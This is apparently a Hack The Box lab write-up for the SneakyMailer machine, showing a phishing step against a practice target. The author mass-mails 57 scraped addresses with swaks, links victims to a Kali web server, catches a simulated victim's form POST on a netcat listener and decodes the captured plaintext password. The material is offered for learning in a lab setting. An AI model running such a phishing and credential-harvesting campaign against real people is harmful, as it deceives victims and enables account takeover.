Phishing
I was able to parse potential usernames and emails from the web server running on the target port 80
While I was unable to validate the usernames and follow it up by brute-force my way in, I thought to myself that I should try phishing considering the mail services running on the target system as well
there are many ways to conduct a phishing campaign. i will go with a simple smtp tool, swaks
swaks itself isn’t necessarily designed for phishing but rather a testing framework for SMTP, so I would need to write a script that does “phishing” using the tool.
Exploit
 This is a simple bash script using swaks to send out a phishing email to those email addresses that I parsed.
The mail itself contains a link to a web server hosted on Kali
This is a simple bash script using swaks to send out a phishing email to those email addresses that I parsed.
The mail itself contains a link to a web server hosted on Kali
Exploitation
┌──(kali㉿kali)-[~/archive/htb/labs/sneakymailer]
└─$ ./phisher.sh
[thu mar 16 01:09:59 PM CET 2023] airisatou@sneakymailer.htb
[thu mar 16 01:10:10 PM CET 2023] angelicaramos@sneakymailer.htb
[thu mar 16 01:10:20 PM CET 2023] ashtoncox@sneakymailer.htb
[thu mar 16 01:10:30 PM CET 2023] bradleygreer@sneakymailer.htb
[thu mar 16 01:10:41 PM CET 2023] brendenwagner@sneakymailer.htb
[thu mar 16 01:10:51 PM CET 2023] briellewilliamson@sneakymailer.htb
[thu mar 16 01:11:01 PM CET 2023] brunonash@sneakymailer.htb
[thu mar 16 01:11:12 PM CET 2023] caesarvance@sneakymailer.htb
[thu mar 16 01:11:22 PM CET 2023] carastevens@sneakymailer.htb
[thu mar 16 01:11:32 PM CET 2023] cedrickelly@sneakymailer.htb
[thu mar 16 01:11:42 PM CET 2023] chardemarshall@sneakymailer.htb
[thu mar 16 01:11:53 PM CET 2023] colleenhurst@sneakymailer.htb
[thu mar 16 01:12:03 PM CET 2023] dairios@sneakymailer.htb
[thu mar 16 01:12:14 PM CET 2023] donnasnider@sneakymailer.htb
[thu mar 16 01:12:24 PM CET 2023] doriswilder@sneakymailer.htb
[thu mar 16 01:12:34 PM CET 2023] finncamacho@sneakymailer.htb
[thu mar 16 01:12:45 PM CET 2023] fionagreen@sneakymailer.htb
[thu mar 16 01:12:55 PM CET 2023] garrettwinters@sneakymailer.htb
[thu mar 16 01:13:05 PM CET 2023] gavincortez@sneakymailer.htb
[thu mar 16 01:13:16 PM CET 2023] gavinjoyce@sneakymailer.htb
[thu mar 16 01:13:26 PM CET 2023] glorialittle@sneakymailer.htb
[thu mar 16 01:13:36 PM CET 2023] haleykennedy@sneakymailer.htb
[thu mar 16 01:13:46 PM CET 2023] hermionebutler@sneakymailer.htb
[thu mar 16 01:13:57 PM CET 2023] herrodchandler@sneakymailer.htb
[thu mar 16 01:14:07 PM CET 2023] hopefuentes@sneakymailer.htb
[thu mar 16 01:14:17 PM CET 2023] howardhatfield@sneakymailer.htb
[thu mar 16 01:14:28 PM CET 2023] jacksonbradshaw@sneakymailer.htb
[thu mar 16 01:14:38 PM CET 2023] jenagaines@sneakymailer.htb
[thu mar 16 01:14:48 PM CET 2023] jenettecaldwell@sneakymailer.htb
[thu mar 16 01:14:59 PM CET 2023] jenniferacosta@sneakymailer.htb
[thu mar 16 01:15:09 PM CET 2023] jenniferchang@sneakymailer.htb
[thu mar 16 01:15:19 PM CET 2023] jonasalexander@sneakymailer.htb
[thu mar 16 01:15:30 PM CET 2023] laelgreer@sneakymailer.htb
[thu mar 16 01:15:40 PM CET 2023] martenamccray@sneakymailer.htb
[thu mar 16 01:15:50 PM CET 2023] michaelsilva@sneakymailer.htb
[thu mar 16 01:16:00 PM CET 2023] michellehouse@sneakymailer.htb
[thu mar 16 01:16:11 PM CET 2023] olivialiang@sneakymailer.htb
[thu mar 16 01:16:21 PM CET 2023] paulbyrd@sneakymailer.htb
[thu mar 16 01:16:31 PM CET 2023] prescottbartlett@sneakymailer.htb
[thu mar 16 01:16:42 PM CET 2023] quinnflynn@sneakymailer.htb
[thu mar 16 01:16:52 PM CET 2023] rhonadavidson@sneakymailer.htb
[thu mar 16 01:17:02 PM CET 2023] sakurayamamoto@sneakymailer.htb
[thu mar 16 01:17:13 PM CET 2023] sergebaldwin@sneakymailer.htb
[thu mar 16 01:17:23 PM CET 2023] shaddecker@sneakymailer.htb
[thu mar 16 01:17:33 PM CET 2023] shouitou@sneakymailer.htb
[thu mar 16 01:17:43 PM CET 2023] sonyafrost@sneakymailer.htb
[thu mar 16 01:17:54 PM CET 2023] sukiburks@sneakymailer.htb
[thu mar 16 01:18:04 PM CET 2023] sulcud@sneakymailer.htb
[thu mar 16 01:18:15 PM CET 2023] tatyanafitzpatrick@sneakymailer.htb
[thu mar 16 01:18:25 PM CET 2023] thorwalton@sneakymailer.htb
[thu mar 16 01:18:35 PM CET 2023] tigernixon@sneakymailer.htb
[thu mar 16 01:18:45 PM CET 2023] timothymooney@sneakymailer.htb
[thu mar 16 01:18:56 PM CET 2023] unitybutler@sneakymailer.htb
[thu mar 16 01:19:06 PM CET 2023] vivianharrell@sneakymailer.htb
[thu mar 16 01:19:17 PM CET 2023] yuriberry@sneakymailer.htb
[thu mar 16 01:19:27 PM CET 2023] zenaidafrank@sneakymailer.htb
[thu mar 16 01:19:37 PM CET 2023] zoritaserrano@sneakymailer.htbExecuting the bash script sent out a phishing email to 57 users
┌──(kali㉿kali)-[~/archive/htb/labs/sneakymailer]
└─$ nnc 80
listening on [any] 80 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.197] 51246
POST / HTTP/1.1
host: 10.10.14.4
user-agent: python-requests/2.23.0
accept-encoding: gzip, deflate
accept: */*
connection: keep-alive
content-length: 185
content-type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHtA POST request with a set of data has been made to the Kali web server Based on the context of the parameters, I’d assume that this POST request was supposed to be made to the registration page as they are the exact same parameters
The data itself is encoded in the URL form
┌──(kali㉿kali)-[~/archive/htb/labs/sneakymailer]
└─$ hurl -u 'firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt'
original :: firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
url decoded :: firstName=Paul&lastName=Byrd&email=paulbyrd@sneakymailer.htb&password=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht&rpassword=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Htdecoding the data reveals a credential; paulbyrd:^(#J@SkFv2[%KhIxKk(JuhqcHl<:Ht`
While testing for password reuse on both FTP and SSH failed, this credential is presumably for the mailing service. So I will attempt to authenticate to the IMAP server